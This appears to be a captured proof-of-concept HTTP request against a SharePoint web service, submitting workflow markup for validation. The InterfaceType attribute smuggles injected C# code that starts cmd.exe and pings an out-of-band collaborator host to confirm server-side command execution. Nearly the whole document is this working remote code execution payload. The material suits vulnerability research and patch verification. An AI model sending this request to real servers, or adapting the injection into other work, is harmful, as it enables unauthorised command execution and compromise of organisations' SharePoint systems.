 POST http://[REDACTED].sharepoint.com/_vti_bin/webpartpages.asmx HTTP/1.1
Date: Tue, 29 Oct 2019 14:26:21 GMT
MIME-Version: 1.0
Accept: */*
SOAPAction: http://microsoft.com/sharepoint/webpartpages/ValidateWorkflowMarkupAndCreateSupportObjects
User-Agent: Mozilla/4.0 (compatible; MS FrontPage 15.0)
Host: [REDACTED].sharepoint.com
Accept-Language: en-us, en;q=0.1
Accept: auth/sicily
X-FORMS_BASED_AUTH_ACCEPTED: T
Content-Type: text/xml; charset=utf-8
X-Vermeer-Content-Type: text/xml; charset=utf-8
Accept-encoding: gzip, deflate
Connection: Keep-Alive
Pragma: no-cache
Content-Length: 1031
Cookie: [REDACTED]
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><ValidateWorkflowMarkupAndCreateSupportObjects
xmlns="http://microsoft.com/sharepoint/webpartpages"><workflowMarkupText><![CDATA[
<SequentialWorkflowActivity x:Class="MyWorkflow" x:Name="foobar" xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/workflow">
<CallExternalMethodActivity x:Name="foo" MethodName='test1'
InterfaceType='System.String);}Object/**/test2=System.Diagnostics.Process.Start("cmd.exe","/c ping o9ydzn3p7ed579lepxolocqyqpwik7.
[redactedBurpCollabServer]");private/**/void/**/foobar(){//' />
</SequentialWorkflowActivity>
]]></workflowMarkupText><rulesText></rulesText><configBlob></configBlob><flag>2</flag>
</ValidateWorkflowMarkupAndCreateSupportObjects></soap:Body></soap:Envelope>